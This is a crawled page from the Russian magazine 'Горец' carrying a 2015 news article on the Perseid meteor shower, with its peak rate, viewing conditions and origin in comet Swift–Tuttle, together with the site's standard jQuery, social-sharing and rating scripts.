

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/perseidy-v-noch-na-13-avgusta-mir-zagadyval-zhelanija-pod-samyj-jarkij-zvezdopad
body_size: 13524
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Персеиды: в ночь на 13 августа мир загадывал желания под самый яркий звездопад</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="На Землю пролились Персеиды. В ночь на 13 августа в небе можно было увидеть метеорный поток, идущий со стороны созвездия Персея. Звезды так обильно сыпались с неба  – 80-100 метеоров в час, только успевай загадывать желания. Звездопад продлится и сегодня." />
	<meta name="keywords" content="космос, Персеиды. звезопад, метеорный дождь" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/images/vestisgor/2015/August/.thumbs/b93fbb27d4d3369d00bb1b99bfcb30e9_1024_699_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/images/vestisgor/2015/August/.thumbs/b93fbb27d4d3369d00bb1b99bfcb30e9_1024_699_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/perseidy-v-noch-na-13-avgusta-mir-zagadyval-zhelanija-pod-samyj-jarkij-zvezdopad">

    <meta property="og:title" content="Персеиды: в ночь на 13 августа мир загадывал желания под самый яркий звездопад"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="На Землю пролились Персеиды. В ночь на 13 августа в небе можно было увидеть метеорный поток, идущий со стороны созвездия Персея. Звезды так обильно сыпались с неба  – 80-100 метеоров в час, только успевай загадывать желания. Звездопад продлится и сегодня."/>
    <meta property="og:url" content="https://gorets-media.ru/page/perseidy-v-noch-na-13-avgusta-mir-zagadyval-zhelanija-pod-samyj-jarkij-zvezdopad" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/perseidy-v-noch-na-13-avgusta-mir-zagadyval-zhelanija-pod-samyj-jarkij-zvezdopad/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Персеиды: в ночь на 13 августа мир загадывал желания под сам</span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Персеиды: в ночь на 13 августа мир загадывал желания под самый яркий звездопад </h1><div class="page-date">13 августа 2015 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">26081</div><div class="page-star" title="Текущая оценка: 0. Голосов: 0">0</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/perseidy-v-noch-na-13-avgusta-mir-zagadyval-zhelanija-pod-samyj-jarkij-zvezdopad" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/perseidy-v-noch-na-13-avgusta-mir-zagadyval-zhelanija-pod-samyj-jarkij-zvezdopad" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fperseidy-v-noch-na-13-avgusta-mir-zagadyval-zhelanija-pod-samyj-jarkij-zvezdopad&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p><em><a class="lightview" title="Персеиды: в ночь на 13 августа мир загадывал желания под самый яркий звездопад " href="/uploads/images/vestisgor/2015/August/.thumbs/b93fbb27d4d3369d00bb1b99bfcb30e9_1024_699_1.jpg" rel="lightbox"><img style="border: 1px solid black;"   src="/uploads/images/vestisgor/2015/August/.thumbs/b93fbb27d4d3369d00bb1b99bfcb30e9_1024_699_1.jpg" alt="Персеиды: в ночь на 13 августа мир загадывал желания под самый яркий звездопад " width="700" height="478" /></a> </em></p>
<blockquote>
<p class="gray-line" style="text-align: left;"><span style="font-size: medium;"><em>На Землю пролились Персеиды.</em><em> Минувшей ночью в небе можно было увидеть метеорный поток, идущий со стороны созвездия Персея. Звезды так обильно сыпались с неба &nbsp;&ndash; 80-100 метеоров в час, только успевай загадывать желания. Звездопад продлится и сегодня, в ночь на 14 августа.</em></span></p>
</blockquote>
<p>&nbsp;</p>
<p>Ежегодно в&nbsp;августе со&nbsp;стороны созвездия Персея появляется метеорный поток, получивший название Персеиды. В этом году звездопад выпал на новолуние, что делает зрелище особенно эффектным. Пик персеид пришелся на 13 августа, однако, тем, кто не успел насладиться удивительным зрелищем, сообщаем - небо продолжает праздник и сегодня &ndash; в ночь на 14 августа звездный дождь также будет отличаться особой активностью и у&nbsp;людей будет возможность увидеть до&nbsp;ста падающих болидов за&nbsp;час.</p>
<p>&nbsp;</p>
<p>Если не помешает облачность, этот метеорный дождь можно будет наблюдать невооруженным глазом по всему Северному полушарию. &nbsp;При ясной погоде вы&nbsp;сможете увидеть всю красоту метеоритного потока Персеиды и&nbsp;насладиться прекрасной возможностью загадать самые сокровенные желания. Звездопад продлится всю ночь, а&nbsp;наблюдать за&nbsp;ним лучше вдали от&nbsp;городской суеты и&nbsp;ярких огней.</p>
<p>&nbsp;</p>
<p><a class="lightview" title="Персеиды: в ночь на 13 августа мир загадывал желания под самый яркий звездопад " href="/uploads/images/vestisgor/2015/August/.thumbs/fd34435de7485ed91790b33cf843da10_1024_685_1.jpg" rel="lightbox"><img style="border: 1px solid black;"  src="/uploads/images/vestisgor/2015/August/.thumbs/fd34435de7485ed91790b33cf843da10_1024_685_1.jpg" alt="Персеиды: в ночь на 13 августа мир загадывал желания под самый яркий звездопад " width="730" height="488" /></a></p>
<blockquote>
<p><span style="font-size: medium; font-family: 'Open Sans Condensed';">Персеиды: в&nbsp;ночь на&nbsp;13&nbsp;августа мир загадывал желания под самый яркий звездопад</span></p>
</blockquote>
<p>&nbsp;</p>
<p>Необычное летнее явление было известно еще до&nbsp;нашей эры. Впервые Персеиды были описаны в&nbsp;древнекитайской летописи. С&nbsp;тех пор человечество каждый год внимательно следит за&nbsp;этим прекрасным событием. Директор обсерватории Armagh в Северной Ирландии профессор Марк Бейли называет Персеиды одним из самых красивых и надежных метеорных дождей года.</p>
<p>&nbsp;</p>
<p>Персеиды &ndash; это поток пылевых частиц, выпущенных давным-давно кометой Свифта-Таттла, через который Земля в своем движении вокруг Солнца проходит каждый август.</p>
<p>&nbsp;</p>
<p>То, что нам на Земле кажется звездным "шлейфом" на самом деле состоит из частиц льда и пыли, размер которых варьируется - от песчинки до горошины, и в атмосферу Земли он войдет со скоростью 60 км в секунду, разогревая при этом окружающий воздух, что и порождает их характерный светящийся росчерк.</p>
<p>&nbsp;</p>
<blockquote>
<p style="text-align: right;"><span style="color: #993300;"><a href="/"><span style="color: #993300;">Федеральный журнал &laquo;Горец&raquo;</span></a></span></p>
<p style="text-align: right;">Для тех, кто любит высоту</p>
</blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BA%D0%BE%D1%81%D0%BC%D0%BE%D1%81" rel="tag">космос</a> | <a href="https://gorets-media.ru/tag/%D0%9F%D0%B5%D1%80%D1%81%D0%B5%D0%B8%D0%B4%D1%8B.+%D0%B7%D0%B2%D0%B5%D0%B7%D0%BE%D0%BF%D0%B0%D0%B4" rel="tag">Персеиды. звезопад</a> | <a href="https://gorets-media.ru/tag/%D0%BC%D0%B5%D1%82%D0%B5%D0%BE%D1%80%D0%BD%D1%8B%D0%B9+%D0%B4%D0%BE%D0%B6%D0%B4%D1%8C" rel="tag">метеорный дождь</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 0. Голосов: 0"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:0, slug:'1925'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/chetu-iz-indii-podozrevajut-v-poddelke-dokazatelstv-pokorenija-everesta"><img src="/img_cache/272x200/uploads/post_preview/20-Dinesh-Rathod-Tarakeshwari-Rathod.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/chetu-iz-indii-podozrevajut-v-poddelke-dokazatelstv-pokorenija-everesta" title="Фальшивое восхождение. Чету из Индии подозревают в п ...">Фальшивое восхождение. Чету из Индии подозревают в п ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/chetu-iz-indii-podozrevajut-v-poddelke-dokazatelstv-pokorenija-everesta">В отношении семейной пары из Индии, которые заявили о покорении высочайшей вершины мира, начато расследование. Власти Непала заподозрили путешественников&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/emir-kusturica-otdal-svoi-vertolety-dlja-spasenija-detej-v-zatoplennoj-serbii"><img src="/img_cache/272x200/uploads/post_preview/18-serbia.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/emir-kusturica-otdal-svoi-vertolety-dlja-spasenija-detej-v-zatoplennoj-serbii" title="Эмир Кустурица отдал свои вертолеты для спасения дет ...">Эмир Кустурица отдал свои вертолеты для спасения дет ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/emir-kusturica-otdal-svoi-vertolety-dlja-spasenija-detej-v-zatoplennoj-serbii">Известный сербский кинорежиссер Эмир Кустурица предоставил два своих вертолета для эвакуации людей из затопленных наводнением районов Сербии. По словам&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/120-letnij-zhitel-progolosoval-na-vyborah-v-ingushetii"><img src="/img_cache/272x200/uploads/post_preview/19-1-13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/120-letnij-zhitel-progolosoval-na-vyborah-v-ingushetii" title="120-летний житель проголосовал на выборах в Ингушети ...">120-летний житель проголосовал на выборах в Ингушети ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/120-letnij-zhitel-progolosoval-na-vyborah-v-ingushetii">Избиратели-долгожители приняли участие в выборах в Госдуму в Ингушетии. Одним из них стал 120-летний житель Джейрахского района Аппаз Илиев. Мужчина 1986 года&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/kabardino-balkarija-voshla-v-top-3-bolshogo-etnograficheskogo-diktanta"><img src="/img_cache/272x200/uploads/post_preview/08-1-4.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/kabardino-balkarija-voshla-v-top-3-bolshogo-etnograficheskogo-diktanta" title="Кабардино-Балкария вошла в ТОП-3 «Большого этнографи ...">Кабардино-Балкария вошла в ТОП-3 «Большого этнографи ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/kabardino-balkarija-voshla-v-top-3-bolshogo-etnograficheskogo-diktanta">Кабардино-Балкария вошла в тройку лидеров по итогам акции &laquo;Большой этнографический диктант&raquo;. Республика заняла второе место со средним баллом 73,8.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/literatura-mozhet-stat-objazatelnym-predmetom-v-vuzah"><img src="/img_cache/272x200/uploads/post_preview/22-lit.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/literatura-mozhet-stat-objazatelnym-predmetom-v-vuzah" title="ЛИТЕРАТУРА МОЖЕТ СТАТЬ ОБЯЗАТЕЛЬНЫМ ПРЕДМЕТОМ В ВУЗА ...">ЛИТЕРАТУРА МОЖЕТ СТАТЬ ОБЯЗАТЕЛЬНЫМ ПРЕДМЕТОМ В ВУЗА ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/literatura-mozhet-stat-objazatelnym-predmetom-v-vuzah">Российский кинорежиссер Карен Шахназаров выступил с инициативой сделать курс русской литературы обязательным во всех вузах страны, независимо от профиля,&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
